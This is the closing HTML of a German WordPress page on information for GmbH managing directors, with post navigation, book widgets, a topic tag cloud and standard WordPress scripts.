					<span class="title"><span class="title-inner"><span class="caps">ACHTUNG</span>: Finanzbehörden wollen Geschäftsführern über 65 Verdienst besteuern</span></span>
				</a>

				
				<a class="next-post" href="https://gmbh-gf.de/der-fall-suhrkamp-was-geschaftsfuhrer-daraus-lernen-konnen/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Der Fall „Suhrkamp”: Was Geschäftsführer daraus lernen können</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h2><p class="must-log-in">Du musst <a href="https://gmbh-gf.de/wp-login.php?redirect_to=https%3A%2F%2Fgmbh-gf.de%2Fvolkelt-brief-012013%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3"><span class="caps">NEU</span> „top aktuell&nbsp;…”</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/gp/product/3658273569/ref=as_li_ss_il?pf_rd_p=671e72bc-8864-4ab6-8ef7-60da5d6ead8c&amp;pf_rd_r=4BD33KT78SP1CG42VKF1&amp;linkCode=li3&amp;tag=wwwgmbgfde-21&amp;linkId=8c3b8e42123e97968f7746f4b735ebbc&amp;language=de_DE" target="_blank" rel="noopener"><img decoding="async" class src="https://a.media-amazon.com/images/I/518Ydi4ngxL._SL1173_.jpg" width="181" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li3&amp;o=3&amp;a=3658273569" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wie werde ich Geschäftsführer?</h2>			<div class="textwidget"><p><a href="https://www.amazon.de/Wie-werde-Gesch%C3%A4ftsf%C3%BChrer-Lothar-Volkelt/dp/1973586959/ref=as_li_ss_il?__mk_de_DE=%C3%85M%C3%85%C5%BD%C3%95%C3%91&amp;dchild=1&amp;keywords=wie+werde+ich+gesch%C3%A4ftsf%C3%BChrer&amp;qid=1595499876&amp;sr=8-3&amp;linkCode=li2&amp;tag=wwwgmbgfde-21&amp;linkId=09443fce57ab083ef1d9729ac572b115&amp;language=de_DE" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class src="https://a.media-amazon.com/images/I/411vdg+zsuL.jpg" width="181" height="271" border="0"></a><img loading="lazy" decoding="async" style="border: none !important; margin: 0px !important;" src="https://ir-de.amazon-adsystem.com/e/ir?t=wwwgmbgfde-21&amp;language=de_DE&amp;l=li2&amp;o=3&amp;a=1973586959" alt width="1" height="1" border="0"></p>
</div>
		</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">über uns ...</h2>
</div></div><div class="widget widget_block"><div class="widget-content">
<figure class="wp-block-embed is-type-video is-provider-vimeo wp-block-embed-vimeo wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="GF" src="https://player.vimeo.com/video/188330800?dnt=1&amp;app_id=122963" width="580" height="326" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media"></iframe>
</div></figure>
</div></div><div class="widget widget_block"><div class="widget-content">
<h2 class="wp-block-heading">Schlagwörter</h2>
</div></div><div class="widget widget_block widget_tag_cloud"><div class="widget-content"><p class="aligncenter wp-block-tag-cloud"><a href="https://gmbh-gf.de/thema/abberufung/" class="tag-cloud-link tag-link-56 tag-link-position-1" style="font-size: 11.465346534653pt;" aria-label="abberufen? (88 Einträge)">abberufen?</a>
<a href="https://gmbh-gf.de/thema/abfindung/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 10.356435643564pt;" aria-label="Abfindung (73 Einträge)">Abfindung</a>
<a href="https://gmbh-gf.de/thema/abgeltungssteuer/" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8.2772277227723pt;" aria-label="Abgeltungssteuer (51 Einträge)">Abgeltungssteuer</a>
<a href="https://gmbh-gf.de/thema/anstellungsvertrag/" class="tag-cloud-link tag-link-91 tag-link-position-4" style="font-size: 15.762376237624pt;" aria-label="Anstellungsvertrag (179 Einträge)">Anstellungsvertrag</a>
<a href="https://gmbh-gf.de/thema/bag/" class="tag-cloud-link tag-link-826 tag-link-position-5" style="font-size: 13.267326732673pt;" aria-label="BAG (119 Einträge)">BAG</a>
<a href="https://gmbh-gf.de/thema/beschlussfassung/" class="tag-cloud-link tag-link-6560 tag-link-position-6" style="font-size: 12.29702970297pt;" aria-label="Beschlussfassung (102 Einträge)">Beschlussfassung</a>
<a href="https://gmbh-gf.de/thema/betriebspruefung/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 11.60396039604pt;" aria-label="Betriebsprüfung (90 Einträge)">Betriebsprüfung</a>
<a href="https://gmbh-gf.de/thema/betriebsrat/" class="tag-cloud-link tag-link-253 tag-link-position-8" style="font-size: 8pt;" aria-label="Betriebsrat (49 Einträge)">Betriebsrat</a>
<a href="https://gmbh-gf.de/thema/bfh/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 20.475247524752pt;" aria-label="BFH (397 Einträge)">BFH</a>
<a href="https://gmbh-gf.de/thema/bgh/" class="tag-cloud-link tag-link-289 tag-link-position-10" style="font-size: 19.920792079208pt;" aria-label="BGH (358 Einträge)">BGH</a>
<a href="https://gmbh-gf.de/thema/digitalisierung/" class="tag-cloud-link tag-link-6364 tag-link-position-11" style="font-size: 8.8316831683168pt;" aria-label="Digitalisierung (56 Einträge)">Digitalisierung</a>
<a href="https://gmbh-gf.de/thema/unternehmensregister/" class="tag-cloud-link tag-link-58 tag-link-position-12" style="font-size: 8.5544554455446pt;" aria-label="elektronisches Unternehmensregister (54 Einträge)">elektronisches Unternehmensregister</a>
<a href="https://gmbh-gf.de/thema/eugh/" class="tag-cloud-link tag-link-644 tag-link-position-13" style="font-size: 9.3861386138614pt;" aria-label="EuGH (62 Einträge)">EuGH</a>
<a href="https://gmbh-gf.de/thema/fg-dusseldorf/" class="tag-cloud-link tag-link-2354 tag-link-position-14" style="font-size: 10.356435643564pt;" aria-label="FG Düsseldorf (73 Einträge)">FG Düsseldorf</a>
<a href="https://gmbh-gf.de/thema/fg-koln/" class="tag-cloud-link tag-link-1198 tag-link-position-15" style="font-size: 8.970297029703pt;" aria-label="FG Köln (58 Einträge)">FG Köln</a>
<a href="https://gmbh-gf.de/thema/fg-munster/" class="tag-cloud-link tag-link-2581 tag-link-position-16" style="font-size: 9.8019801980198pt;" aria-label="FG Münster (67 Einträge)">FG Münster</a>
<a href="https://gmbh-gf.de/thema/finanzen/" class="tag-cloud-link tag-link-6563 tag-link-position-17" style="font-size: 10.079207920792pt;" aria-label="Finanzen (70 Einträge)">Finanzen</a>
<a href="https://gmbh-gf.de/thema/firmenwagen/" class="tag-cloud-link tag-link-215 tag-link-position-18" style="font-size: 14.09900990099pt;" aria-label="Firmenwagen (137 Einträge)">Firmenwagen</a>
<a href="https://gmbh-gf.de/thema/gehalt/" class="tag-cloud-link tag-link-94 tag-link-position-19" style="font-size: 8.8316831683168pt;" aria-label="Gehalt (56 Einträge)">Gehalt</a>
<a href="https://gmbh-gf.de/thema/kuendigung/" class="tag-cloud-link tag-link-57 tag-link-position-20" style="font-size: 10.633663366337pt;" aria-label="gekündigt? (77 Einträge)">gekündigt?</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" class="tag-cloud-link tag-link-488 tag-link-position-21" style="font-size: 22pt;" aria-label="Geschäftsführer (513 Einträge)">Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/geschaeftsfuehrer-gehalt/" class="tag-cloud-link tag-link-5518 tag-link-position-22" style="font-size: 11.465346534653pt;" aria-label="Geschäftsführer Gehalt (89 Einträge)">Geschäftsführer Gehalt</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" class="tag-cloud-link tag-link-2567 tag-link-position-23" style="font-size: 10.633663366337pt;" aria-label="Geschäftsführer online (77 Einträge)">Geschäftsführer online</a>
<a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" class="tag-cloud-link tag-link-2566 tag-link-position-24" style="font-size: 8.5544554455446pt;" aria-label="Geschäftsführer Zeitung (54 Einträge)">Geschäftsführer Zeitung</a>
<a href="https://gmbh-gf.de/thema/gesellschafter/" class="tag-cloud-link tag-link-712 tag-link-position-25" style="font-size: 10.356435643564pt;" aria-label="Gesellschafter (73 Einträge)">Gesellschafter</a>
<a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" class="tag-cloud-link tag-link-620 tag-link-position-26" style="font-size: 17.70297029703pt;" aria-label="Gesellschafter-Geschäftsführer (252 Einträge)">Gesellschafter-Geschäftsführer</a>
<a href="https://gmbh-gf.de/thema/gesellschafterversammlung/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 10.079207920792pt;" aria-label="Gesellschafterversammlung (70 Einträge)">Gesellschafterversammlung</a>
<a href="https://gmbh-gf.de/thema/gmbh/" class="tag-cloud-link tag-link-27 tag-link-position-28" style="font-size: 20.19801980198pt;" aria-label="GmbH (379 Einträge)">GmbH</a>
<a href="https://gmbh-gf.de/thema/gmbh-anteil/" class="tag-cloud-link tag-link-376 tag-link-position-29" style="font-size: 12.019801980198pt;" aria-label="GmbH-Anteil (97 Einträge)">GmbH-Anteil</a>
<a href="https://gmbh-gf.de/thema/haftung/" class="tag-cloud-link tag-link-33 tag-link-position-30" style="font-size: 19.50495049505pt;" aria-label="Haftung (340 Einträge)">Haftung</a>
<a href="https://gmbh-gf.de/thema/insolvenz/" class="tag-cloud-link tag-link-95 tag-link-position-31" style="font-size: 10.49504950495pt;" aria-label="Insolvenz (75 Einträge)">Insolvenz</a>
<a href="https://gmbh-gf.de/thema/jahresabschluss/" class="tag-cloud-link tag-link-165 tag-link-position-32" style="font-size: 11.742574257426pt;" aria-label="Jahresabschluss (93 Einträge)">Jahresabschluss</a>
<a href="https://gmbh-gf.de/thema/kundigung/" class="tag-cloud-link tag-link-456 tag-link-position-33" style="font-size: 12.574257425743pt;" aria-label="Kündigung (107 Einträge)">Kündigung</a>
<a href="https://gmbh-gf.de/thema/mindestlohn/" class="tag-cloud-link tag-link-1927 tag-link-position-34" style="font-size: 11.742574257426pt;" aria-label="Mindestlohn (92 Einträge)">Mindestlohn</a>
<a href="https://gmbh-gf.de/thema/olg-hamm/" class="tag-cloud-link tag-link-2123 tag-link-position-35" style="font-size: 8.4158415841584pt;" aria-label="OLG Hamm (53 Einträge)">OLG Hamm</a>
<a href="https://gmbh-gf.de/thema/olg-koln/" class="tag-cloud-link tag-link-1042 tag-link-position-36" style="font-size: 9.2475247524752pt;" aria-label="OLG Köln (61 Einträge)">OLG Köln</a>
<a href="https://gmbh-gf.de/thema/olg-munchen/" class="tag-cloud-link tag-link-1045 tag-link-position-37" style="font-size: 11.742574257426pt;" aria-label="OLG München (92 Einträge)">OLG München</a>
<a href="https://gmbh-gf.de/thema/pensionszusage/" class="tag-cloud-link tag-link-193 tag-link-position-38" style="font-size: 12.435643564356pt;" aria-label="Pensionszusage (104 Einträge)">Pensionszusage</a>
<a href="https://gmbh-gf.de/thema/pflichtveroffentlichung/" class="tag-cloud-link tag-link-59 tag-link-position-39" style="font-size: 10.772277227723pt;" aria-label="Pflichtveröffentlichung (78 Einträge)">Pflichtveröffentlichung</a>
<a href="https://gmbh-gf.de/thema/steuerplanung/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8.6930693069307pt;" aria-label="Steuerplanung (55 Einträge)">Steuerplanung</a>
<a href="https://gmbh-gf.de/thema/tantieme/" class="tag-cloud-link tag-link-125 tag-link-position-41" style="font-size: 9.1089108910891pt;" aria-label="Tantieme (59 Einträge)">Tantieme</a>
<a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" class="tag-cloud-link tag-link-25 tag-link-position-42" style="font-size: 19.227722772277pt;" aria-label="Unternehmergesellschaft (319 Einträge)">Unternehmergesellschaft</a>
<a href="https://gmbh-gf.de/thema/verdeckte-gewinnausschuttung/" class="tag-cloud-link tag-link-40 tag-link-position-43" style="font-size: 12.574257425743pt;" aria-label="verdeckte Gewinnausschüttung (107 Einträge)">verdeckte Gewinnausschüttung</a>
<a href="https://gmbh-gf.de/thema/vga/" class="tag-cloud-link tag-link-384 tag-link-position-44" style="font-size: 14.514851485149pt;" aria-label="vGA (148 Einträge)">vGA</a>
<a href="https://gmbh-gf.de/thema/werbungskosten/" class="tag-cloud-link tag-link-229 tag-link-position-45" style="font-size: 10.079207920792pt;" aria-label="Werbungskosten (70 Einträge)">Werbungskosten</a></p></div></div>							</div>

						
						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://gmbh-gf.de/">Informationen für GmbH/UG Geschäftsführer/innen</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://de.wordpress.org/">
								Präsentiert von WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Nach oben <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://gmbh-gf.de/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://gmbh-gf.de/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gmbh-gf.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gmbh-gf.de/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
